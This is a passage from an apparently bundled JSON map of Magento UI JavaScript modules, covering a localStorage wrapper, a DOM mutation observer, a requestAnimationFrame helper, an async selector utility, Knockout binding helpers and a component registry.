},\n\n            /**\n             * Retrieves specified item.\n             *\n             * @param {String} key - Key of the property to be retrieved.\n             */\n            getItem: function (key) {\n                return this._data[key];\n            },\n\n            /**\n             * Removes specified item.\n             *\n             * @param {String} key - Key of the property to be removed.\n             */\n            removeItem: function (key) {\n                delete this._data[key];\n            },\n\n            /**\n             * Removes all items.\n             */\n            clear: function () {\n                this._data = {};\n            }\n        };\n    }\n\n    /**\n     * Extracts and parses data stored in localStorage by the\n     * key specified in 'root' variable.\n     *\n     * @returns {Object}\n     */\n    function getRoot() {\n        var data = localStorage.getItem(root),\n            result = {};\n\n        if (!_.isNull(data) && typeof data != 'undefined') {\n            result = JSON.parse(data);\n        }\n\n        return result;\n    }\n\n    /**\n     * Writes provided data to the localStorage.\n     *\n     * @param {*} data - Data to be stored.\n     */\n    function setRoot(data) {\n        localStorage.setItem(root, JSON.stringify(data));\n    }\n\n    /**\n     * Provides methods to work with a localStorage\n     * as a single nested structure.\n     */\n    storage = _.extend({\n\n        /**\n         * Retrieves value of the specified property.\n         *\n         * @param {String} path - Path to the property.\n         *\n         * @example Retrieving data.\n         *      localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"three\"}\n         *          '\n         *      storage.get('one.two')\n         *      => \"three\"\n         *\n         *      storage.get('one')\n         *      => {\"two\": \"three\"}\n         */\n        get: function (path) {\n            var data = getRoot();\n\n            return utils.nested(data, path);\n        },\n\n        /**\n         * Sets specified data to the localStorage.\n         *\n         * @param {String} path - Path of the property.\n         * @param {*} value - Value of the property.\n         *\n         * @example Setting data.\n         *      storage.set('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {\"two\": \"four\"}\n         *          '\n         */\n        set: function (path, value) {\n            var data = getRoot();\n\n            utils.nested(data, path, value);\n\n            setRoot(data);\n        },\n\n        /**\n         * Removes specified data from the localStorage.\n         *\n         * @param {String} path - Path to the property that should be removed.\n         *\n         * @example Removing data.\n         *      storage.remove('one.two', 'four');\n         *      => localStorage =>\n         *          'appData' => '\n         *              \"one\": {}\n         *          '\n         */\n        remove: function (path) {\n            var data = getRoot();\n\n            utils.nestedRemove(data, path);\n\n            setRoot(data);\n        }\n    }, EventsBus);\n\n    registry.set('localStorage', storage);\n\n    return storage;\n});\n","Magento_Ui/js/lib/view/utils/dom-observer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'domReady!'\n], function ($, _) {\n    'use strict';\n\n    var counter = 1,\n        watchers,\n        globalObserver,\n        disabledNodes = [];\n\n    watchers = {\n        selectors: {},\n        nodes: {}\n    };\n\n    /**\n     * Checks if node represents an element node (nodeType === 1).\n     *\n     * @param {HTMLElement} node\n     * @returns {Boolean}\n     */\n    function isElementNode(node) {\n        return node.nodeType === 1;\n    }\n\n    /**\n     * Extracts all child descendant\n     * elements of a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Array}\n     */\n    function extractChildren(node) {\n        var children = node.querySelectorAll('*');\n\n        return _.toArray(children);\n    }\n\n    /**\n     * Extracts node identifier. If ID is not specified,\n     * then it will be created for the provided node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Number}\n     */\n    function getNodeId(node) {\n        var id = node._observeId;\n\n        if (!id) {\n            id = node._observeId = counter++;\n        }\n\n        return id;\n    }\n\n    /**\n     * Invokes callback passing node to it.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function trigger(node, data) {\n        var id = getNodeId(node),\n            ids = data.invoked;\n\n        if (_.contains(ids, id)) {\n            return;\n        }\n\n        data.callback(node);\n        data.invoked.push(id);\n    }\n\n    /**\n     * Adds node to the observer list.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object}\n     */\n    function createNodeData(node) {\n        var nodes   = watchers.nodes,\n            id      = getNodeId(node);\n\n        nodes[id] = nodes[id] || {};\n\n        return nodes[id];\n    }\n\n    /**\n     * Returns data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     * @returns {Object|Undefined}\n     */\n    function getNodeData(node) {\n        var nodeId = node._observeId;\n\n        return watchers.nodes[nodeId];\n    }\n\n    /**\n     * Removes data associated with a specified node.\n     *\n     * @param {HTMLElement} node\n     */\n    function removeNodeData(node) {\n        var nodeId = node._observeId;\n\n        delete watchers.nodes[nodeId];\n    }\n\n    /**\n     * Adds removal listener for a specified node.\n     *\n     * @param {HTMLElement} node\n     * @param {Object} data\n     */\n    function addRemovalListener(node, data) {\n        var nodeData = createNodeData(node);\n\n        (nodeData.remove = nodeData.remove || []).push(data);\n    }\n\n    /**\n     * Adds listener for the nodes which matches specified selector.\n     *\n     * @param {String} selector - CSS selector.\n     * @param {Object} data\n     */\n    function addSelectorListener(selector, data) {\n        var storage = watchers.selectors;\n\n        (storage[selector] = storage[selector] || []).push(data);\n    }\n\n    /**\n     * Calls handlers associated with an added node.\n     * Adds listeners for the node removal.\n     *\n     * @param {HTMLElement} node - Added node.\n     */\n    function processAdded(node) {\n        _.each(watchers.selectors, function (listeners, selector) {\n            listeners.forEach(function (data) {\n                if (!data.ctx.contains(node) || !$(node, data.ctx).is(selector)) {\n                    return;\n                }\n\n                if (data.type === 'add') {\n                    trigger(node, data);\n                } else if (data.type === 'remove') {\n                    addRemovalListener(node, data);\n                }\n            });\n        });\n    }\n\n    /**\n     * Calls handlers associated with a removed node.\n     *\n     * @param {HTMLElement} node - Removed node.\n     */\n    function processRemoved(node) {\n        var nodeData    = getNodeData(node),\n            listeners   = nodeData && nodeData.remove;\n\n        if (!listeners) {\n            return;\n        }\n\n        listeners.forEach(function (data) {\n            trigger(node, data);\n        });\n\n        removeNodeData(node);\n    }\n\n    /**\n     * Removes all non-element nodes from provided array\n     * and appends to it descendant elements.\n     *\n     * @param {Array} nodes\n     * @returns {Array}\n     */\n    function formNodesList(nodes) {\n        var result = [],\n            children;\n\n        nodes = _.toArray(nodes).filter(isElementNode);\n\n        nodes.forEach(function (node) {\n            result.push(node);\n\n            children = extractChildren(node);\n            result   = result.concat(children);\n        });\n\n        return result;\n    }\n\n    /**\n     * Collects all removed and added nodes from\n     * mutation records into separate arrays\n     * while removing duplicates between both types of changes.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Object} Object with 'removed' and 'added' nodes arrays.\n     */\n    function formChangesLists(mutations) {\n        var removed = [],\n            added = [];\n\n        mutations.forEach(function (record) {\n            removed = removed.concat(_.toArray(record.removedNodes));\n            added   = added.concat(_.toArray(record.addedNodes));\n        });\n\n        removed = removed.filter(function (node) {\n            var addIndex = added.indexOf(node),\n                wasAdded = !!~addIndex;\n\n            if (wasAdded) {\n                added.splice(addIndex, 1);\n            }\n\n            return !wasAdded;\n        });\n\n        return {\n            removed: formNodesList(removed),\n            added: formNodesList(added)\n        };\n    }\n\n    /**\n     * Verify if the DOM node is a child of a defined disabled node, if so we shouldn't observe provided mutation.\n     *\n     * @param {Object} mutation - a single mutation\n     * @returns {Boolean}\n     */\n    function shouldObserveMutation(mutation) {\n        var isDisabled;\n\n        if (disabledNodes.length > 0) {\n            // Iterate through the disabled nodes and determine if this mutation is occurring inside one of them\n            isDisabled = _.find(disabledNodes, function (node) {\n                return node === mutation.target || $.contains(node, mutation.target);\n            });\n\n            // If we find a matching node we should not observe the mutation\n            return !isDisabled;\n        }\n\n        return true;\n    }\n\n    /**\n     * Should we observe these mutations? Check the first and last mutation to determine if this is a disabled mutation,\n     * we check both the first and last in case one has been removed from the DOM during the process of the mutation.\n     *\n     * @param {Array} mutations - An array of mutation records.\n     * @returns {Boolean}\n     */\n    function shouldObserveMutations(mutations) {\n        var firstMutation,\n            lastMutation;\n\n        if (mutations.length > 0) {\n            firstMutation = mutations[0];\n            lastMutation = mutations[mutations.length - 1];\n\n            return shouldObserveMutation(firstMutation) && shouldObserveMutation(lastMutation);\n        }\n\n        return true;\n    }\n\n    globalObserver = new MutationObserver(function (mutations) {\n        var changes;\n\n        if (shouldObserveMutations(mutations)) {\n            changes = formChangesLists(mutations);\n\n            changes.removed.forEach(processRemoved);\n            changes.added.forEach(processAdded);\n        }\n    });\n\n    globalObserver.observe(document.body, {\n        subtree: true,\n        childList: true\n    });\n\n    return {\n        /**\n         * Disable a node from being observed by the mutations, you may want to disable specific aspects of the\n         * application which are heavy on DOM changes. The observer running on some actions could cause significant\n         * delays and degrade the performance of that specific part of the application exponentially.\n         *\n         * @param {HTMLElement} node - a HTML node within the document\n         */\n        disableNode: function (node) {\n            disabledNodes.push(node);\n        },\n\n        /**\n         * Adds listener for the appearance of nodes that matches provided\n         * selector and which are inside of the provided context. Callback will be\n         * also invoked on elements which a currently present.\n         *\n         * @param {String} selector - CSS selector.\n         * @param {Function} callback - Function that will invoked when node appears.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        get: function (selector, callback, ctx) {\n            var data,\n                nodes;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'add',\n                callback: callback,\n                invoked: []\n            };\n\n            nodes = $(selector, data.ctx).toArray();\n\n            nodes.forEach(function (node) {\n                trigger(node, data);\n            });\n\n            addSelectorListener(selector, data);\n        },\n\n        /**\n         * Adds listener for the nodes removal.\n         *\n         * @param {(jQueryObject|HTMLElement|Array|String)} selector\n         * @param {Function} callback - Function that will invoked when node is removed.\n         * @param {HTMLElement} [ctx=document.body] - Context inside of which to search for the node.\n         */\n        remove: function (selector, callback, ctx) {\n            var nodes = [],\n                data;\n\n            data = {\n                ctx: ctx || document.body,\n                type: 'remove',\n                callback: callback,\n                invoked: []\n            };\n\n            if (typeof selector === 'object') {\n                nodes = !_.isUndefined(selector.length) ?\n                    _.toArray(selector) :\n                    [selector];\n            } else if (_.isString(selector)) {\n                nodes = $(selector, ctx).toArray();\n\n                addSelectorListener(selector, data);\n            }\n\n            nodes.forEach(function (node) {\n                addRemovalListener(node, data);\n            });\n        },\n\n        /**\n         * Removes listeners.\n         *\n         * @param {String} selector\n         * @param {Function} [fn]\n         */\n        off: function (selector, fn) {\n            var selectors = watchers.selectors,\n                listeners = selectors[selector];\n\n            if (selector && !fn) {\n                delete selectors[selector];\n            } else if (listeners && fn) {\n                selectors[selector] = listeners.filter(function (data) {\n                    return data.callback !== fn;\n                });\n            }\n        }\n    };\n});\n","Magento_Ui/js/lib/view/utils/raf.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var processMap = new WeakMap(),\n        origRaf,\n        raf;\n\n    origRaf = window.requestAnimationFrame ||\n        window.webkitRequestAnimationFrame ||\n        window.mozRequestAnimationFrame ||\n        window.onRequestAnimationFrame ||\n        window.msRequestAnimationFrame ||\n        function (callback) {\n            if (typeof callback != 'function') {\n                throw new Error('raf argument \"callback\" must be of type function');\n            }\n            window.setTimeout(callback, 1000 / 60);\n        };\n\n    /**\n     * Creates new process object or extracts the\n     * the existing one.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Object}\n     */\n    function getProcess(id, fps) {\n        var process = processMap.get(id);\n\n        if (!process) {\n            process = {};\n            processMap.set(id, process);\n        }\n\n        if (process.fps !== fps) {\n            process.fps        = fps;\n            process.interval   = 1000 / fps;\n            process.update     = Date.now();\n        }\n\n        return process;\n    }\n\n    /**\n     * Proxy method which delegates call to the 'requestAnimationFrame'\n     * function and optionally can keep track of the FPS with which\n     * provided function is called.\n     *\n     * @param {Function} callback - Callback function to be passed to 'requestAnimationFrame'.\n     * @param {Number} [fps] - If specified, will update FPS counter for the provided function.\n     * @returns {Number|Boolean} ID of request or a flag which indicates\n     *      whether callback fits specified FPS.\n     */\n    raf = function (callback, fps) {\n        var rafId = origRaf(callback);\n\n        return fps ? raf.tick(callback, fps) : rafId;\n    };\n\n    /**\n     * Updates FPS counter for the specified process\n     * and returns a flag which indicates whether\n     * counter value is equal or greater than the required FPS.\n     *\n     * @param {*} id - Process identifier.\n     * @param {Number} fps - Required FPS count.\n     * @returns {Boolean}\n     */\n    raf.tick = function (id, fps) {\n        var process  = getProcess(id, fps),\n            now      = Date.now(),\n            delta    = now - process.update,\n            interval = process.interval;\n\n        if (fps >= 60 || delta >= interval) {\n            process.update = now - delta % interval;\n\n            return true;\n        }\n\n        return false;\n    };\n\n    return raf;\n});\n","Magento_Ui/js/lib/view/utils/async.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    'uiRegistry',\n    './dom-observer',\n    'Magento_Ui/js/lib/knockout/extender/bound-nodes',\n    './bindings'\n], function (ko, $, _, registry, domObserver, boundedNodes) {\n    'use strict';\n\n    /**\n     * Checks if provided value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Parses provided string and extracts\n     * component, context and selector data from it.\n     *\n     * @param {String} str - String to be processed.\n     * @returns {Object} Data retrieved from string.\n     *\n     * @example Sample format.\n     *      '{{component}}:{{ctx}} -> {{selector}}'\n     *\n     *      component - Name of component.\n     *      ctx - Selector of the root node upon which component is binded.\n     *      selector - Selector of DOM elements located\n     *          inside of a previously specified context.\n     */\n    function parseSelector(str) {\n        var data    = str.trim().split('->'),\n            result  = {},\n            componentData;\n\n        if (data.length === 1) {\n            if (!~data[0].indexOf(':')) {\n                result.selector = data[0];\n            } else {\n                componentData = data[0];\n            }\n        } else {\n            componentData   = data[0];\n            result.selector = data[1];\n        }\n\n        if (componentData) {\n            componentData = componentData.split(':');\n\n            result.component = componentData[0];\n            result.ctx = componentData[1];\n        }\n\n        _.each(result, function (value, key) {\n            result[key] = value.trim();\n        });\n\n        return result;\n    }\n\n    /**\n     * Internal method used to normalize argumnets passed\n     * to 'async' module methods.\n     *\n     * @param {(String|Object)} selector\n     * @param {(HTMLElement|Object|String)} [ctx]\n     * @returns {Object}\n     */\n    function parseData(selector, ctx) {\n        var data = {};\n\n        if (arguments.length === 2) {\n            data.selector = selector;\n\n            if (isDomElement(ctx)) {\n                data.ctx = ctx;\n            } else {\n                data.component = ctx;\n                data.ctx = '*';\n            }\n        } else {\n            data = _.isString(selector) ?\n                parseSelector(selector) :\n                selector;\n        }\n\n        return data;\n    }\n\n    /**\n     * Creates promise that will be resolved\n     * when requested component is registred.\n     *\n     * @param {String} name - Name of component.\n     * @returns {jQueryPromise}\n     */\n    function waitComponent(name) {\n        var deffer = $.Deferred();\n\n        if (_.isString(name)) {\n            registry.get(name, function (component) {\n                deffer.resolve(component);\n            });\n        } else {\n            deffer.resolve(name);\n        }\n\n        return deffer.promise();\n    }\n\n    /**\n     * Creates listener for the nodes binded to provided component.\n     *\n     * @param {Object} data - Listener data.\n     * @param {Object} component - Associated with nodes component.\n     */\n    function setRootListener(data, component) {\n        boundedNodes.get(component, function (root) {\n            if (!$(root).is(data.ctx || '*')) {\n                return;\n            }\n\n            data.selector ?\n                domObserver.get(data.selector, data.fn, root) :\n                data.fn(root);\n        });\n    }\n\n    /*eslint-disable no-unused-vars*/\n    /**\n     * Sets listener for the appearance of elements which\n     * matches specified selector data.\n     *\n     * @param {(String|Object)} selector - Valid css selector or a string\n     *      in format acceptable by 'parseSelector' method or an object with\n     *      'component', 'selector' and 'ctx' properties.\n     * @param {(HTMLElement|Object|String)} [ctx] - Optional context parameter\n     *      which might be a DOM element, component instance or components' name.\n     * @param {Function} fn - Callback that will be invoked\n     *      when required DOM element appears.\n     *\n     * @example\n     *      Creating listener of the 'span' nodes appearance,\n     *      located inside of 'div' nodes, which are binded to 'cms_page_listing' component:\n     *\n     *      $.async('cms_page_listing:div -> span', function (node) {});\n     *\n     * @example Another syntaxes of the previous example.\n     *      $.async({\n     *          component: 'cms_page_listing',\n     *          ctx: 'div',\n     *          selector: 'span'\n     *       }, function (node) {});\n     *\n     * @example Listens for appearance of any child node inside of specified component.\n     *      $.async('> *', 'cms_page_lsiting', function (node) {});\n     *\n     * @example Listens for appearance of 'span' nodes inside of specific context.\n     *      $.async('span', document.getElementById('test'), function (node) {});\n     */\n    $.async = function (selector, ctx, fn) {\n        var args = _.toArray(arguments),\n            data = parseData.apply(null, _.initial(args));\n\n        data.fn = _.last(args);\n\n        if (data.component) {\n            waitComponent(data.component)\n                .then(setRootListener.bind(null, data));\n        } else {\n            domObserver.get(data.selector, data.fn, data.ctx);\n        }\n    };\n\n    /*eslint-enable no-unused-vars*/\n\n    _.extend($.async, {\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Returns collection of elements found by provided selector data.\n         *\n         * @param {(String|Object)} selector - See 'async' definition.\n         * @param {(HTMLElement|Object|String)} [ctx] - See 'async' definition.\n         * @returns {Array} An array of DOM elements.\n         */\n        get: function (selector, ctx) {\n            var data        = parseData.apply(null, arguments),\n                component   = data.component,\n                nodes;\n\n            if (!component) {\n                return $(data.selector, data.ctx).toArray();\n            } else if (_.isString(component)) {\n                component = registry.get(component);\n            }\n\n            if (!component) {\n                return [];\n            }\n\n            nodes = boundedNodes.get(component);\n            nodes = $(nodes).filter(data.ctx).toArray();\n\n            return data.selector ?\n                $(data.selector, nodes).toArray() :\n                nodes;\n        },\n\n        /*eslint-enable no-unused-vars*/\n\n        /**\n         * Sets removal listener of the specified nodes.\n         *\n         * @param {(HTMLElement|Array|ArrayLike)} nodes - Nodes whose removal to track.\n         * @param {Function} fn - Callback that will be invoked when node is removed.\n         */\n        remove: function (nodes, fn) {\n            domObserver.remove(nodes, fn);\n        },\n\n        parseSelector: parseSelector\n    });\n\n    return $;\n});\n","Magento_Ui/js/lib/view/utils/bindings.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'ko',\n    'jquery',\n    'underscore'\n], function (ko, $, _) {\n    'use strict';\n\n    /**\n     * Checks if provided  value is a dom element.\n     *\n     * @param {*} node - Value to be checked.\n     * @returns {Boolean}\n     */\n    function isDomElement(node) {\n        return typeof node === 'object' && node.tagName && node.nodeType;\n    }\n\n    /**\n     * Removes from the provided array all non-root nodes located inside\n     * of the comment element as long as the closing comment tags.\n     *\n     * @param {(Array|ArrayLike)} nodes - An array of nodes to be processed.\n     * @returns {Array}\n     */\n    function normalize(nodes) {\n        var result;\n\n        nodes   = _.toArray(nodes);\n        result  = nodes.slice();\n\n        nodes.forEach(function (node) {\n            if (node.nodeType === 8) {\n                result = !ko.virtualElements.hasBindingValue(node) ?\n                    _.without(result, node) :\n                    _.difference(result, ko.virtualElements.childNodes(node));\n            }\n        });\n\n        return result;\n    }\n\n    /**\n     * Extends binding context of each item in the collection.\n     *\n     * @param {...Object} extenders - Multiple extender objects to be applied to the context.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.extendCtx = function () {\n        var nodes       = normalize(this),\n            extenders   = _.toArray(arguments);\n\n        nodes.forEach(function (node) {\n            var ctx  = ko.contextFor(node),\n                data = [ctx].concat(extenders);\n\n            _.extend.apply(_, data);\n        });\n\n        return this;\n    };\n\n    /**\n     * Evaluates bindings specified in each DOM element of collection.\n     *\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.applyBindings = function (ctx) {\n        var nodes = normalize(this),\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            ko.applyBindings(nodeCtx, node);\n        });\n\n        return this;\n    };\n\n    /**\n     * Adds specified bindings to each DOM element in\n     * collection and evaluates them with provided context.\n     *\n     * @param {(Object|Function)} data - Either bindings object or a function\n     *      which returns bindings data for each element in collection.\n     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.\n     *      If not specified then current context of a collections' item will be used.\n     * @returns {jQueryCollection} Chainable.\n     */\n    $.fn.bindings = function (data, ctx) {\n        var nodes    = normalize(this),\n            bindings = data,\n            nodeCtx;\n\n        if (isDomElement(ctx)) {\n            ctx = ko.contextFor(ctx);\n        }\n\n        nodes.forEach(function (node) {\n            nodeCtx = ctx || ko.contextFor(node);\n\n            if (_.isFunction(data)) {\n                bindings = data(nodeCtx, node);\n            }\n\n            ko.applyBindingsToNode(node, bindings, nodeCtx);\n        });\n\n        return this;\n    };\n});\n","Magento_Ui/js/lib/registry/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore'\n], function ($, _) {\n    'use strict';\n\n    var privateData = new WeakMap();\n\n    /**\n     * Extracts private item storage associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Object}\n     */\n    function getItems(container) {\n        return privateData.get(container).items;\n    }\n\n    /**\n     * Extracts private requests array associated\n     * with a provided registry instance.\n     *\n     * @param {Object} container\n     * @returns {Array}\n     */\n    function getRequests(container) {\n        return privateData.get(container).requests;\n    }\n\n    /**\n     * Wrapper function used for convenient access to the elements.\n     * See 'async' method for examples of usage and comparison\n     * with a regular 'get' method.\n     *\n     * @param {(String|Object|Function)} name - Key of the requested element.\n     * @param {Registry} registry - Instance of a registry\n     *      where to search for the element.\n     * @param {(Function|String)} [method] - Optional callback function\n     *      or a name of the elements' method which\n     *      will be invoked when element is available in registry.\n     * @returns {*}\n     */\n    function async(name, registry, method) {\n        var args = _.toArray(arguments).slice(3);\n\n        if (_.isString(method)) {\n            registry.get(name, function (component) {\n                component[method].apply(component, args);\n            });\n        } else if (_.isFunction(method)) {\n            registry.get(name, method);\n        } else if (!args.length) {\n            return registry.get(name);\n        }\n    }\n\n    /**\n     * Checks that every property of the query object\n     * is present and equal to the corresponding\n     * property in target object.\n     * Note that non-strict comparison is used.\n     *\n     * @param {Object} query - Query object.\n     * @param {Object} target - Target object.\n     * @returns {Boolean}\n     */\n    function compare(query, target) {\n        var matches = true,\n            index,\n            keys,\n            key;\n\n        if (!_.isObject(query) || !_.isObject(target)) {\n            return false;\n        }\n\n        keys = Object.getOwnPropertyNames(query);\n        index = keys.length;\n\n        while (matches && index--) {\n            key = keys[index];\n\n            /* eslint-disable eqeqeq */\n            if (target[key] != query[key]) {\n                matches = false;\n            }\n\n            /* eslint-enable eqeqeq */\n        }\n\n        return matches;\n    }\n\n    /**\n     * Explodes incoming string into object if\n     * string is defined as a set of key = value pairs.\n     *\n     * @param {(String|*)} query - String to be processed.\n     * @returns {Object|*} Either created object or an unmodified incoming\n     *      value if conversion was not possible.\n     * @example Sample conversions.\n     *      'key = value, key2 = value2'\n     *      => {key: 'value', key2: 'value2'}\n     */\n    function explode(query) {\n        var result = {},\n            index,\n            data;\n\n        if (typeof query !== 'string' || !~query.indexOf('=')) {\n            return query;\n        }\n\n        query = query.split(',');\n        index = query.length;\n\n        while (index--) {\n            data = query[index].split('=');\n\n            result[data[0].trim()] = data[1].trim();\n        }\n\n        return result;\n    }\n\n    /**\n     * Extracts items from the provided data object\n     * which matches specified search criteria.\n     *\n     * @param {Object} data - Data object where to perform a lookup.\n     * @param {(String|Object|Function)} query - Search criteria.\n     * @param {Boolean} findAll - Flag that defines whether to\n     *      search for all applicable items or to stop on a first found entry.\n     * @returns {Array|Object|*}\n     */\n    function find(data, query, findAll) {\n        var iterator,\n            item;\n\n        query = explode(query);\n\n        if (typeof query === 'string') {\n            item = data[query];\n\n            if (findAll) {\n                return item ? [item] : [];\n            }\n\n            return item;\n        }\n\n        iterator = !_.isFunction(query) ?\n            compare.bind(null, query) :\n            query;\n\n        return findAll ?\n            _.filter(data, iterator) :\n            _.find(data, iterator);\n    }\n\n    /**\n     * @constructor\n     */\n    function Registry() {\n        var data = {\n            items: {},\n            requests: []\n        };\n\n        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);\n        privateData.set(this, data);\n    }\n\n    Registry.prototype = {\n        constructor: Registry,\n\n        /**\n         * Retrieves item from registry which matches specified search criteria.\n         *\n         * @param {(Object|String|Function|Array)} query - Search condition (see examples).\n         * @param {Function} [callback] - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {*}\n         *\n         * @example Requesting item by it's name.\n         *      var obj = {index: 'test', sample: true};\n         *\n         *      registry.set('first', obj);\n         *      registry.get('first') === obj;\n         *      => true\n         *\n         * @example Requesting item with a specific properties.\n         *      registry.get('sample = 1, index = test') === obj;\n         *      => true\n         *      registry.get('sample = 0, index = foo') === obj;\n         *      => false\n         *\n         * @example Declaring search criteria as an object.\n         *      registry.get({sample: true}) === obj;\n         *      => true;\n         *\n         * @example Providing custom search handler.\n         *      registry.get(function (item) { return item.sample === true; }) === obj;\n         *      => true\n         *\n         * @example Sample asynchronous request declaration.\n         *      registry.get('index = test', function (item) {});\n         *\n         * @example Requesting multiple elements.\n         *      registry.set('second', {index: 'test2'});\n         *      registry.get(['first', 'second'], function (first, second) {});\n         */\n        get: function (query, callback) {\n            if (typeof callback !== 'function') {\n                return find(getItems(this), query);\n            }\n\n            this._addRequest(query, callback);\n        },\n\n        /**\n         * Sets provided item to the registry.\n         *\n         * @param {String} id - Item's identifier.\n         * @param {*} item - Item's data.\n         * returns {Registry} Chainable.\n         */\n        set: function (id, item) {\n            getItems(this)[id] = item;\n\n            this._updateRequests();\n\n            return this;\n        },\n\n        /**\n         * Removes specified item from registry.\n         * Note that search query is not applicable.\n         *\n         * @param {String} id - Item's identifier.\n         * @returns {Registry} Chainable.\n         */\n        remove: function (id) {\n            delete getItems(this)[id];\n\n            return this;\n        },\n\n        /**\n         * Retrieves a collection of elements that match\n         * provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Array} Found elements.\n         */\n        filter: function (query) {\n            return find(getItems(this), query, true);\n        },\n\n        /**\n         * Checks that at least one element in collection\n         * matches provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Boolean}\n         */\n        has: function (query) {\n            return !!this.get(query);\n        },\n\n        /**\n         * Checks that registry contains a provided item.\n         *\n         * @param {*} item - Item to be checked.\n         * @returns {Boolean}\n         */\n        contains: function (item) {\n            return _.contains(getItems(this), item);\n        },\n\n        /**\n         * Extracts identifier of an item if it's present in registry.\n         *\n         * @param {*} item - Item whose identifier will be extracted.\n         * @returns {String|Undefined}\n         */\n        indexOf: function (item) {\n            return _.findKey(getItems(this), function (elem) {\n                return item === elem;\n            });\n        },\n\n        /**\n         * Same as a 'get' method except that it returns\n         * a promise object instead of invoking provided callback.\n         *\n         * @param {(String|Function|Object|Array)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {jQueryPromise}\n         */\n        promise: function (query) {\n            var defer    = $.Deferred(),\n                callback = defer.resolve.bind(defer);\n\n            this.get(query, callback);\n\n            return defer.promise();\n        },\n\n        /**\n         * Creates a wrapper function over the provided search query\n         * in order to provide somehow more convenient access to the\n         * registry's items.\n         *\n         * @param {(String|Object|Function)} query - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @returns {Function}\n         *\n         * @example Comparison with a 'get' method on retrieving items.\n         *      var module = registry.async('name');\n         *\n         *      module();\n         *      => registry.get('name');\n         *\n         * @example Asynchronous request.\n         *      module(function (component) {});\n         *      => registry.get('name', function (component) {});\n         *\n         * @example Requesting item and invoking it's method with specified parameters.\n         *      module('trigger', true);\n         *      => registry.get('name', function (component) {\n         *          component.trigger(true);\n         *      });\n         */\n        async: function (query) {\n            return async.bind(null, query, this);\n        },\n\n        /**\n         * Creates new instance of a Registry.\n         *\n         * @returns {Registry} New instance.\n         */\n        create: function () {\n            return new Registry;\n        },\n\n        /**\n         * Adds new request to the queue or resolves it immediately\n         * if all of the required items are available.\n         *\n         * @private\n         * @param {(Object|String|Function|Array)} queries - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @param {Function} callback - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {Registry}\n         */\n        _addRequest: function (queries, callback) {\n            var request;\n\n            if (!Array.isArray(queries)) {\n                queries = queries ? [queries] : [];\n            }\n\n            request = {\n                queries: queries.map(explode),\n                callback: callback\n            };\n\n            this._canResolve(request) ?\n                this._resolveRequest(request) :\n                getRequests(this).push(request);\n\n            return this;\n        },\n\n        /**\n         * Updates requests list resolving applicable items.\n         *\n         * @private\n         * @returns {Registry} Chainable.\n         */\n        _updateRequests: function () {\n            getRequests(this)\n                .filter(this._canResolve, this)\n                .forEach(this._resolveRequest, this);\n\n            return this;\n        },\n\n        /**\n         * Resolves provided request invoking it's callback\n         * with items specified in query parameters.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Registry} Chainable.\n         */\n        _resolveRequest: function (request) {\n            var requests = getRequests(this),\n                items    = request.queries.map(this.get, this),\n                index    = requests.indexOf(request);\n\n            request.callback.apply(null, items);\n\n            if (~index) {\n                requests.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Checks if provided request can be resolved.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Boolean}\n         */\n        _canResolve: function (request) {\n            var queries = request.queries;\n\n            return queries.every(this.has, this);\n        }\n    };\n\n    return new Registry;\n});\n","Magento_Ui/js/lib/validation/rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    './utils',\n    'moment',\n    'tinycolor',\n    'jquery/validate',\n    'mage/translate'\n], function 